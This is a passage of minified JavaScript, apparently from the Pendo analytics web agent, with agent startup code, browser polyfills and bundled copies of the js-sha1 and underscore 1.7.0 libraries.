nt","findModuleByName","guidesProcessingThreadHandle","initLauncher","getTooltipDivId","receiveDomStructureJson","setupWatchOnTooltip","testUrlForStep","hasModule"],i=["flushEventCache","flushNow","getEventCache","isSendingEvents","processEventCache","send_event","startSendingEvents","stopSendingEvents","track","_sendEvent","_stopEvents","_storeInCache","_writeEventImgTag","_writeImgTag","events","eventCache","attachEvent","detachEvent","getText"],r=n.concat(i);disableUnusedMethodsPendoCoreOff(e,r)}}function populatePendoObject(e){exportPublicApi(e),exportDeprecated(e),_.each(["identify","updateOptions","pageLoad"],function(t){var n=e[t];e[t]=function(){try{isReady()?n.apply(this,arguments):enqueueCall(e,t,arguments)}catch(i){writeException(i)}}}),disablePendoCoreIfNeeded(e,getPendoCore())}function initAgent(e,t){return setPendoConfig(t),!loadAsModule(t)&&loadStagingAgent(t,e)?!1:e&&e.VERSION?!1:(initDataHost(),initGuideFactory(),store.dispatch("frames/init"),log.init(),populatePendoObject(e),Events.appUsage.on(GuideActivity.handler),Events.appUsage.on(ResourceCenterActivity.handler),startup(e._q,autoInitialize,whenLoadedCall),!0)}function patchJSONstringify(){var e=JSON.stringify;JSON.stringify=function(t,n,i){var r=Array.prototype.toJSON;delete Array.prototype.toJSON;var o=e(t,n,i);return Array.prototype.toJSON=r,o}}function isPrototypeOlderThan(e){return"undefined"!=typeof Prototype&&parseFloat(Prototype.Version.substr(0,3))<e&&"undefined"!=typeof Array.prototype.toJSON}function applyPrototypeJsonShim(){isPrototypeOlderThan(1.7)&&patchJSONstringify()}var _slice=Array.prototype.slice;try{_slice.call(document.documentElement)}catch(e){Array.prototype.slice=function(e,t){if(t="undefined"!=typeof t?t:this.length,"[object Array]"===Object.prototype.toString.call(this))return _slice.call(this,e,t);var n,i,r=[],o=this.length,a=e||0;a=a>=0?a:o+a;var s=t?t:o;if(0>t&&(s=o+t),i=s-a,i>0)if(r=new Array(i),this.charAt)for(n=0;i>n;n++)r[n]=this.charAt(a+n);else for(n=0;i>n;n++)r[n]=this[a+n];return r}}String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")});var b64=function(){"use strict";function e(e){function n(e){return t[e>>18&63]+t[e>>12&63]+t[e>>6&63]+t[63&e]}var i,r,o,a=e.length%3,s="";for(i=0,o=e.length-a;o>i;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],s+=n(r);switch(a){case 1:r=e[e.length-1],s+=t[r>>2],s+=t[r<<4&63];break;case 2:r=(e[e.length-2]<<8)+e[e.length-1],s+=t[r>>10],s+=t[r>>4&63],s+=t[r<<2&63]}return s}var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".split("");return{uint8ToBase64:e}}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},sha1$1={exports:{}};!function(module){!function(){"use strict";function Sha1(e){e?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],this.h0=1732584193,this.h1=4023233417,this.h2=2562383102,this.h3=271733878,this.h4=3285377520,this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0}var root="object"==typeof window?window:{},NODE_JS=!root.JS_SHA1_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS&&(root=commonjsGlobal);var COMMON_JS=!root.JS_SHA1_NO_COMMON_JS&&!0&&module.exports,AMD="function"==typeof undefined&&undefined.amd,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[],createOutputMethod=function(e){return function(t){return new Sha1(!0).update(t)[e]()}},createMethod=function(){var e=createOutputMethod("hex");NODE_JS&&(e=nodeWrap(e)),e.create=function(){return new Sha1},e.update=function(t){return e.create().update(t)};for(var t=0;t<OUTPUT_TYPES.length;++t){var n=OUTPUT_TYPES[t];e[n]=createOutputMethod(n)}return e},nodeWrap=function(method){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),nodeMethod=function(e){if("string"==typeof e)return crypto.createHash("sha1").update(e,"utf8").digest("hex");if(e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(e.length===undefined)return method(e);return crypto.createHash("sha1").update(new Buffer(e)).digest("hex")};return nodeMethod};Sha1.prototype.update=function(e){if(!this.finalized){var t="string"!=typeof e;t&&e.constructor===root.ArrayBuffer&&(e=new Uint8Array(e));for(var n,i,r=0,o=e.length||0,a=this.blocks;o>r;){if(this.hashed&&(this.hashed=!1,a[0]=this.block,a[16]=a[1]=a[2]=a[3]=a[4]=a[5]=a[6]=a[7]=a[8]=a[9]=a[10]=a[11]=a[12]=a[13]=a[14]=a[15]=0),t)for(i=this.start;o>r&&64>i;++r)a[i>>2]|=e[r]<<SHIFT[3&i++];else for(i=this.start;o>r&&64>i;++r)n=e.charCodeAt(r),128>n?a[i>>2]|=n<<SHIFT[3&i++]:2048>n?(a[i>>2]|=(192|n>>6)<<SHIFT[3&i++],a[i>>2]|=(128|63&n)<<SHIFT[3&i++]):55296>n||n>=57344?(a[i>>2]|=(224|n>>12)<<SHIFT[3&i++],a[i>>2]|=(128|n>>6&63)<<SHIFT[3&i++],a[i>>2]|=(128|63&n)<<SHIFT[3&i++]):(n=65536+((1023&n)<<10|1023&e.charCodeAt(++r)),a[i>>2]|=(240|n>>18)<<SHIFT[3&i++],a[i>>2]|=(128|n>>12&63)<<SHIFT[3&i++],a[i>>2]|=(128|n>>6&63)<<SHIFT[3&i++],a[i>>2]|=(128|63&n)<<SHIFT[3&i++]);this.lastByteIndex=i,this.bytes+=i-this.start,i>=64?(this.block=a[16],this.start=i-64,this.hash(),this.hashed=!0):this.start=i}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this}},Sha1.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha1.prototype.hash=function(){var e,t,n,i=this.h0,r=this.h1,o=this.h2,a=this.h3,s=this.h4,d=this.blocks;for(t=16;80>t;++t)n=d[t-3]^d[t-8]^d[t-14]^d[t-16],d[t]=n<<1|n>>>31;for(t=0;20>t;t+=5)e=r&o|~r&a,n=i<<5|i>>>27,s=n+e+s+1518500249+d[t]<<0,r=r<<30|r>>>2,e=i&r|~i&o,n=s<<5|s>>>27,a=n+e+a+1518500249+d[t+1]<<0,i=i<<30|i>>>2,e=s&i|~s&r,n=a<<5|a>>>27,o=n+e+o+1518500249+d[t+2]<<0,s=s<<30|s>>>2,e=a&s|~a&i,n=o<<5|o>>>27,r=n+e+r+1518500249+d[t+3]<<0,a=a<<30|a>>>2,e=o&a|~o&s,n=r<<5|r>>>27,i=n+e+i+1518500249+d[t+4]<<0,o=o<<30|o>>>2;for(;40>t;t+=5)e=r^o^a,n=i<<5|i>>>27,s=n+e+s+1859775393+d[t]<<0,r=r<<30|r>>>2,e=i^r^o,n=s<<5|s>>>27,a=n+e+a+1859775393+d[t+1]<<0,i=i<<30|i>>>2,e=s^i^r,n=a<<5|a>>>27,o=n+e+o+1859775393+d[t+2]<<0,s=s<<30|s>>>2,e=a^s^i,n=o<<5|o>>>27,r=n+e+r+1859775393+d[t+3]<<0,a=a<<30|a>>>2,e=o^a^s,n=r<<5|r>>>27,i=n+e+i+1859775393+d[t+4]<<0,o=o<<30|o>>>2;for(;60>t;t+=5)e=r&o|r&a|o&a,n=i<<5|i>>>27,s=n+e+s-1894007588+d[t]<<0,r=r<<30|r>>>2,e=i&r|i&o|r&o,n=s<<5|s>>>27,a=n+e+a-1894007588+d[t+1]<<0,i=i<<30|i>>>2,e=s&i|s&r|i&r,n=a<<5|a>>>27,o=n+e+o-1894007588+d[t+2]<<0,s=s<<30|s>>>2,e=a&s|a&i|s&i,n=o<<5|o>>>27,r=n+e+r-1894007588+d[t+3]<<0,a=a<<30|a>>>2,e=o&a|o&s|a&s,n=r<<5|r>>>27,i=n+e+i-1894007588+d[t+4]<<0,o=o<<30|o>>>2;for(;80>t;t+=5)e=r^o^a,n=i<<5|i>>>27,s=n+e+s-899497514+d[t]<<0,r=r<<30|r>>>2,e=i^r^o,n=s<<5|s>>>27,a=n+e+a-899497514+d[t+1]<<0,i=i<<30|i>>>2,e=s^i^r,n=a<<5|a>>>27,o=n+e+o-899497514+d[t+2]<<0,s=s<<30|s>>>2,e=a^s^i,n=o<<5|o>>>27,r=n+e+r-899497514+d[t+3]<<0,a=a<<30|a>>>2,e=o^a^s,n=r<<5|r>>>27,i=n+e+i-899497514+d[t+4]<<0,o=o<<30|o>>>2;this.h0=this.h0+i<<0,this.h1=this.h1+r<<0,this.h2=this.h2+o<<0,this.h3=this.h3+a<<0,this.h4=this.h4+s<<0},Sha1.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,n=this.h2,i=this.h3,r=this.h4;return HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]},Sha1.prototype.toString=Sha1.prototype.hex,Sha1.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,n=this.h2,i=this.h3,r=this.h4;return[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,n>>24&255,n>>16&255,n>>8&255,255&n,i>>24&255,i>>16&255,i>>8&255,255&i,r>>24&255,r>>16&255,r>>8&255,255&r]},Sha1.prototype.array=Sha1.prototype.digest,Sha1.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(20),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),e};var exports=createMethod();COMMON_JS?module.exports=exports:(root.sha1=exports,AMD&&undefined(function(){return exports}))}()}(sha1$1);var sha1=sha1$1.exports,STAGING_SERVER_HASHES="stagingServerHashes",pendo$1,_pendoConfig={},METHODS_TO_CAPTURE=["initialize","identify","updateOptions","pageLoad","track","clearSession"],underscore={exports:{}};!function(e,t){(function(){var n=this,i=n._,r=Array.prototype,o=Object.prototype,a=Function.prototype,s=r.push,d=r.slice,u=r.concat,c=o.toString,l=o.hasOwnProperty,f=Array.isArray,p=Object.keys,g=a.bind,h=function(e){return e instanceof h?e:this instanceof h?void(this._wrapped=e):new h(e)};e.exports&&(t=e.exports=h),t._=h,h.VERSION="1.7.0";var m=function(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)};case 4:return function(n,i,r,o){return e.call(t,n,i,r,o)}}return function(){return e.apply(t,arguments)}};h.iteratee=function(e,t,n){return null==e?h.identity:h.isFunction(e)?m(e,t,n):h.isObject(e)?h.matches(e):h.property(e)},h.each=h.forEach=function(e,t,n){if(null==e)return e;t=m(t,n);var i,r=e.length;if(r===+r)for(i=0;r>i;i++)t(e[i],i,e);else{var o=h.keys(e);for(i=0,r=o.length;r>i;i++)t(e[o[i]],o[i],e)}return e},h.map=h.collect=function(e,t,n){if(null==e)return[];t=h.iteratee(t,n);for(var i,r=e.length!==+e.length&&h.keys(e),o=(r||e).length,a=Array(o),s=0;o>s;s++)i=r?r[s]:s,a[s]=t(e[i],i,e);return a};var v="Reduce of empty array with no initial value";h.reduce=h.foldl=h.inject=function(e,t,n,i){null==e&&(e=[]),t=m(t,i,4);var r,o=e.length!==+e.length&&h.keys(e),a=(o||e).length,s=0;if(arguments.length<3){if(!a)throw new TypeError(v);n=e[o?o[s++]:s++]}for(;a>s;s++)r=o?o[s]:s,n=t(n,e[r],r,e);return n},h.reduceRight=h.foldr=function(e,t,n,i){null==e&&(e=[]),t=m(t,i,4);var r,o=e.length!==+e.length&&h.keys(e),a=(o||e).length;if(arguments.length<3){if(!a)throw new TypeError(v);n=e[o?o[--a]:--a]}for(;a--;)r=o?o[a]:a,n=t(n,e[r],r,e);return n},h.find=h.detect=function(e,t,n){var i;return t=h.iteratee(t,n),h.some(e,function(e,n,r){return t(e,n,r)?(i=e,!0):void 0}),i},h.filter=h.select=function(e,t,n){var i=[];return null==e?i:(t=h.iteratee(t,n),h.each(e,function(e,n,r){t(e,n,r)&&i.push(e)}),i)},h.reject=function(e,t,n){return h.filter(e,h.negate(h.iteratee(t)),n)},h.every=h.all=function(e,t,n){if(null==e)return!0;t=h.iteratee(t,n);var i,r,o=e.length!==+e.length&&h.keys(e),a=(o||e).length;for(i=0;a>i;i++)if(r=o?o[i]:i,!t(e[r],r,e))return!1;return!0},h.some=h.any=function(e,t,n){if(null==e)return!1;t=h.iteratee(t,n);var i,r,o=e.length!==+e.length&&h.keys(e),a=(o||e).length;for(i=0;a>i;i++)if(r=o?o[i]:i,t(e[r],r,e))return!0;return!1},h.contains=h.include=function(e,t){return null==e?!1:(e.length!==+e.length&&(e=h.values(e)),h.indexOf(e,t)>=0)},h.invoke=function(e,t){var n=d.call(arguments,2),i=h.isFunction(t);return h.map(e,function(e){return(i?t:e[t]).apply(e,n)})},h.pluck=function(e,t){return h.map(e,h.property(t))},h.where=function(e,t){return h.filter(e,h.matches(t))},h.findWhere=function(e,t){return h.find(e,h.matches(t))},h.max=function(e,t,n){var i,r,o=-(1/0),a=-(1/0);if(null==t&&null!=e){e=e.length===+e.length?e:h.values(e);for(var s=0,d=e.length;d>s;s++)i=e[s],i>o&&(o=i)}else t=h.iteratee(t,n),h.each(e,function(e,n,i){r=t(e,n,i),(r>a||r===-(1/0)&&o===-(1/0))&&(o=e,a=r)});return o},h.min=function(e,t,n){var i,r,o=1/0,a=1/0;if(null==t&&null!=e){e=e.length===+e.length?e:h.values(e);for(var s=0,d=e.length;d>s;s++)i=e[s],o>i&&(o=i)}else t=h.iteratee(t,n),h.each(e,function(e,n,i){r=t(e,n,i),(a>r||r===1/0&&o===1/0)&&(o=e,a=r)});return o},h.shuffle=function(e){for(var t,n=e&&e.length===+e.length?e:h.values(e),i=n.length,r=Array(i),o=0;i>o;o++)t=h.random(0,o),t!==o&&(r[o]=r[t]),r[t]=n[o];return r},h.sample=function(e,t,n){return null==t||n?(e.length!==+e.length&&(e=h.values(e)),e[h.random(e.length-1)]):h.shuffle(e).slice(0,Math.max(0,t))},h.sortBy=function(e,t,n){return t=h.iteratee(t,n),h.pluck(h.map(e,function(e,n,i){return{value:e,index:n,criteria:t(e,n,i)}}).sort(function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(n>i||void 0===n)return 1;if(i>n||void 0===i)return-1}return e.index-t.index}),"value")};var b=function(e){return function(t,n,i){var r={};return n=h.iteratee(n,i),h.each(t,function(i,o){var a=n(i,o,t);e(r,i,a)}),r}};h.groupBy=b(function(e,t,n){h.has(e,n)?e[n].push(t):e[n]=[t]}),h.indexBy=b(function(e,t,n){e[n]=t}),h.countBy=b(function(e,t,n){h.has(e,n)?e[n]++:e[n]=1}),h.sortedIndex=function(e,t,n,i){n=h.iteratee(n,i,1);for(var r=n(t),o=0,a=e.length;a>o;){var s=o+a>>>1;n(e[s])<r?o=s+1:a=s}return o},h.toArray=function(e){return e?h.isArray(e)?d.call(e):e.length===+e.length?h.map(e,h.identity):h.values(e):[]},h.size=function(e){return null==e?0:e.length===+e.length?e.length:h.keys(e).length},h.partition=function(e,t,n){t=h.iteratee(t,n);var i=[],r=[];return h.each(e,function(e,n,o){(t(e,n,o)?i:r).push(e)}),[i,r]},h.first=h.head=h.take=function(e,t,n){return null==e?void 0:null==t||n?e[0]:0>t?[]:d.call(e,0,t)},h.initial=function(e,t,n){return d.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))},h.last=function(e,t,n){return null==e?void 0:null==t||n?e[e.length-1]:d.call(e,Math.max(e.length-t,0))},h.rest=h.tail=h.drop=function(e,t,n){return d.call(e,null==t||n?1:t)},h.compact=function(e){return h.filter(e,h.identity)};var _=function(e,t,n,i){if(t&&h.every(e,h.isArray))return u.apply(i,e);for(var r=0,o=e.length;o>r;r++){var a=e[r];h.isArray(a)||h.isArguments(a)?t?s.apply(i,a):_(a,t,n,i):n||i.push(a)}return i};h.flatten=function(e,t){return _(e,t,!1,[])},h.without=function(e){return h.difference(e,d.call(arguments,1))},h.uniq=h.unique=function(e,t,n,i){if(null==e)return[];h.isBoolean(t)||(i=n,n=t,t=!1),null!=n&&(n=h.iteratee(n,i));for(var r=[],o=[],a=0,s=e.length;s>a;a++){var d=e[a];if(t)a&&o===d||r.push(d),o=d;else if(n){var u=n(d,a,e);h.indexOf(o,u)<0&&(o.push(u),r.push(d))}else h.indexOf(r,d)<0&&r.push(d)}return r},h.union=function(){return h.uniq(_(arguments,!0,!0,[]))},h.intersection=function(e){if(null==e)return[];for(var t=[],n=arguments.length,i=0,r=e.length;r>i;i++){var o=e[i];if(!h.contains(t,o)){for(var a=1;n>a&&h.contains(arguments[a],o);a++);a===n&&t.push(o)}}return t},h.difference=function(e){var t=_(d.call(arguments,1),!0,!0,[]);return h.filter(e,function(e){return!h.contains(t,e)})},h.zip=function(e){if(null==e)return[];for(var t=h.max(arguments,"length").length,n=Array(t),i=0;t>i;i++)n[i]=h.pluck(arguments,i);return n},h.object=function(e,t){if(null==e)return{};for(var n={},i=0,r=e.length;r>i;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},h.indexOf=function(e,t,n){if(null==e)return-1;var i=0,r=e.length;if(n){if("number"!=typeof n)return i=h.sortedIndex(e,t),e[i]===t?i:-1;i=0>n?Math.max(0,r+n):n}for(;r>i;i++)if(e[i]===t)return i;return-1},h.lastIndexOf=function(e,t,n){if(null==e)return-1;var i=e.length;for("number"==typeof n&&(i=0>n?i+n+1:Math.min(i,n+1));--i>=0;)if(e[i]===t)return i;return-1},h.range=function(e,t,n){arguments.length<=1&&(t=e||0,e=0),n=n||1;for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;i>o;o++,e+=n)r[o]=e;return r};var y=function(){};h.bind=function(e,t){var n,i;if(g&&e.bind===g)return g.apply(e,d.call(arguments,1));if(!h.isFunction(e))throw new TypeError("Bind must be called on a function");return n=d.call(arguments,2),i=function(){if(!(this instanceof i))return e.apply(t,n.concat(d.call(arguments)));y.prototype=e.prototype;var r=new y;y.prototype=null;var o=e.apply(r,n.concat(d.call(arguments)));return h.isObject(o)?o:r}},h.partial=function(e){var t=d.call(arguments,1);return function(){for(var n=0,i=t.slice(),r=0,o=i.length;o>r;r++)i[r]===h&&(i[r]=arguments[n++]);for(;n<arguments.length;)i.push(arguments[n++]);return e.apply(this,i)}},h.bindAll=function(e){var t,n,i=arguments.length;if(1>=i)throw new Error("bindAll must be passed function names");for(t=1;i>t;t++)n=arguments[t],e[n]=h.bind(e[n],e);return e},h.memoize=function(e,t){var n=function(i){var r=n.cache,o=t?t.apply(this,arguments):i;return h.has(r,o)||(r[o]=e.apply(this,arguments)),r[o]};return n.cache={},n},h.delay=function(e,t){var n=d.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},h.defer=function(e){return h.delay.apply(h,[e,1].concat(d.call(arguments,1)))},h.throttle=function(e,t,n){var i,r,o,a=null,s=0;n||(n={});var d=function(){s=n.leading===!1?0:h.now(),a=null,o=e.apply(i,r),a||(i=r=null)};return function(){var u=h.now();s||n.leading!==!1||(s=u);var c=t-(u-s);return i=this,r=arguments,0>=c||c>t?(clearTimeout(a),a=null,s=u,o=e.apply(i,r),a||(i=r=null)):a||n.trailing===!1||(a=setTimeout(d,c)),o}},h.debounce=function(e,t,n){var i,r,o,a,s,d=function(){var u=h.now()-a;t>u&&u>0?i=setTimeout(d,t-u):(i=null,n||(s=e.apply(o,r),i||(o=r=null)))};return function(){o=this,r=arguments,a=h.now();var u=n&&!i;return i||(i=setTimeout(d,t)),u&&(s=e.apply(o,r),o=r=null),s}},h.wrap=function(e,t){return h.partial(t,e)},h.negate=function(e){return function(){return!e.apply(this,arguments)}},h.compose=function(){var e=arguments,t=e.length-1;return function(){for(var n=t,i=e[t].apply(this,arguments);n--;)i=e[n].call(this,i);return i}},h.after=function(e,t){return function(){return--e<1?t.apply(this,arguments):void 0}},h.before=function(e,t){var n;return function(){return--e>0?n=t.apply(this,arguments):t=null,n}},h.once=h.partial(h.before,2),h.keys=function(e){if(!h.isObject(e))return[];if(p)return p(e);var t=[];for(var n in e)h.has(e,n)&&t.push(n);return t},h.values=function(e){for(var t=h.keys(e),n=t.length,i=Array(n),r=0;n>r;r++)i[r]=e[t[r]];return i},h.pairs=function(e){for(var t=h.keys(e),n=t.length,i=Array(n),r=0;n>r;r++)i[r]=[t[r],e[t[r]]];return i},h.invert=function(e){for(var t={},n=h.keys(e),i=0,r=n.length;r>i;i++)t[e[n[i]]]=n[i];return t},h.functions=h.methods=function(e){var t=[];for(var n in e)h.isFunction(e[n])&&t.push(n);return t.sort()},h.extend=function(e){if(!h.isObject(e))return e;for(var t,n,i=1,r=arguments.length;r>i;i++){t=arguments[i];for(n in t)l.call(t,n)&&(e[n]=t[n])}return e},h.pick=function(e,t,n){var i,r={};if(null==e)return r;if(h.isFunction(t)){t=m(t,n);for(i in e){var o=e[i];t(o,i,e)&&(r[i]=o)}}else{var a=u.apply([],d.call(arguments,1));e=new Object(e);for(var s=0,c=a.length;c>s;s++)i=a[s],i in e&&(r[i]=e[i])}return r},h.omit=function(e,t,n){if(h.isFunction(t))t=h.negate(t);else{var i=h.map(u.apply([],d.call(arguments,1)),String);t=function(e,t){return!h.contains(i,t)}}return h.pick(e,t,n)},h.defaults=function(e){if(!h.isObject(e))return e;for(var t=1,n=arguments.length;n>t;t++){var i=arguments[t];for(var r in i)void 0===e[r]&&(e[r]=i[r])}return e},h.clone=function(e){return h.isObject(e)?h.isArray(e)?e.slice():h.extend({},e):e},h.tap=function(e,t){return t(e),e};var S=function(e,t,n,i){if(e===t)return 0!==e||1/e===1/t;if(null==e||null==t)return e===t;e instanceof h&&(e=e._wrapped),t instanceof h&&(t=t._wrapped);var r=c.call(e);if(r!==c.call(t))return!1;switch(r){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!==+e?+t!==+t:0===+e?1/+e===1/t:+e===+t;case"[object Date]":case"[object Boolean]":return+e===+t}if("object"!=typeof e||"object"!=typeof t)return!1;for(var o=n.length;o--;)if(n[o]===e)return i[o]===t;var a=e.constructor,s=t.constructor;if(a!==s&&"constructor"in e&&"constructor"in t&&!(h.isFunction(a)&&a instanceof a&&h.isFunction(s)&&s instanceof s))return!1;n.push(e),i.push(t);var d,u;if("[object Array]"===r){if(d=e.length,u=d===t.length)for(;d--&&(u=S(e[d],t[d],n,i)););}else{var l,f=h.keys(e);if(d=f.length,u=h.keys(t).length===d)for(;d--&&(l=f[d],u=h.has(t,l)&&S(e[l],t[l],n,i)););}return n.pop(),i.pop(),u};h.isEqual=function(e,t){return S(e,t,[],[])},h.isEmpty=function(e){if(null==e)return!0;if(h.isArray(e)||h.isString(e)||h.isArguments(e))return 0===e.length;for(var t in e)if(h.has(e,t))return!1;return!0},h.isElement=function(e){return!(!e||1!==e.nodeType)},h.isArray=f||function(e){return"[object Array]"===c.call(e)},h.isObject=function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},h.each(["Arguments","Function","String","Number","Date","RegExp"],function(e){h["is"+e]=function(t){return c.call(t)==="[object "+e+"]"}}),h.isArguments(arguments)||(h.isArguments=function(e){return h.has(e,"callee")}),"function"!=typeof/./&&(h.isFunction=function(e){return"function"==typeof e||!1}),h.isFinite=function(e){return isFinite(e)&&!isNaN(parseFloat(e))},h.isNaN=function(e){return h.isNumber(e)&&e!==+e},h.isBoolean=function(e){return e===!0||e===!1||"[object Boolean]"===c.call(e)},h.isNull=function(e){return null===e},h.isUndefined=function(e){return void 0===e},h.has=function(e,t){return null!=e&&l.call(e,t)},h.noConflict=function(){return n._=i,this},h.identity=function(e){return e},h.constant=function(e){return function(){return e}},h.noop=function(){},h.property=function(e){return function(t){return t[e]}},h.matches=function(e){var t=h.pairs(e),n=t.length;return function(e){if(null==e)return!n;e=new Object(e);for(var i=0;n>i;i++){var r=t[i],o=r[0];if(r[1]!==e[o]||!(o in e))return!1}return!0}},h.times=function(e,t,n){var i=Array(Math.max(0,e));t=m(t,n,1);for(var r=0;e>r;r++)i[r]=t(r);return i},h.random=function(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))},h.now=Date.now||function(){return(new Date).getTime()};var w={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},E=h.invert(w),C=function(e){var t=function(t){return e[t]},n="(?:"+h.keys(e).join("|")+")",i=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,t):e}};h.escape=C(w),h.unescape=C(E),h.result=function(e,t){if(null==e)return void 0;var n=e[t];return h.isFunction(n)?e[t]():n};var I=0;h.uniqueId=function(e){var t=++I+"";return e?e+t:t},h.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var T=/(.)^/,A={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},x=/\\|'|\r|\n|\u2028|\u2029/g,R=function(e){return"\\"+A[e]};h.template=function(e,t,n){!t&&n&&(t=n),t=h.defaults({},t,h.templateSettings);var i=RegExp([(t.escape||T).source,(t.interpolate||T).source,(t.evaluate||T).source].join("|")+"|$","g"),r=0,o="__p+='";e.replace(i,function(t,n,i,a,s){return o+=e.slice(r,s).replace(x,R),r=s+t.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":i?o+="'+\n((__t=("+i+"))==null?'':__t)+\n'":a&&(o+="';\n"+a+"\n__p+='"),t}),o+="';\n",t.variable||(o="with(obj||{}){\n"+o+"}\n"),o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{var a=new Function(t.variable||"obj","_",o)}catch(s){throw s.source=o,s}var d=function(e){return a.call(this,e,h)},u=t.variable||"obj";return d.source="function("+u+"){\n"+o+"}",d},h.chain=function(e){var t=h(e);return t._chain=!0,t};var G=function(e){return this._chain?h(e).chain():e};h.mixin=function(e){h.each(h.functions(e),function(t){var n=h[t]=e[t];h.prototype[t]=function(){var e=[this._wrapped];return s.apply(e,arguments),G.call(this,n.apply(h,e))}})},h.mixin(h),h.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var t=r[e];h.prototype[e]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0],G.call(this,n)}}),h.each(["concat","join","slice"],function(e){var t=r[e];h.prototype[e]=function(){return G.call(this,t.apply(this._wrapped,arguments))}}),h.prototype.value=function(){return this._wrapped},"function"==typeof undefined&&undefined.amd&&undefined("underscore",[],function(){return h})}).call(commonjsGlobal)}(underscore,underscore.exports);var _=underscore.exports,originalOptions,ConfigReader=function(){function e(e){return get(e,"supportedSources",[m,v,b])}function t(e){return get(e,"key")||get(e,"name")}function n(e,n){if(n){var i=n(),r=get(i.lookup,t(e));return doesExist(r)?r:undefined}}function i(e,t){var i=n(e,w[t]);return new s(e.name,i,t)}function r(t,n){return n=n||e(t),l(g(n,_.partial(i,t)),function(e){return doesExist(e.value)})}function o(e,t,n){var i=E(e);t=t||get(i,"defaultValue",null);var o=new s(e,t,y),a=r(i,n);return i.useAnySource&&doesExist(t)?p(a,function(e){return e.value!==t})||o:f(a)||o}function a(e){var t=E(e),n=l(r(t),function(e){return e.source!==y});return n.length<2?[]:u(h(n,"value"),function(e){return e===n[0].value})?[]:n}function 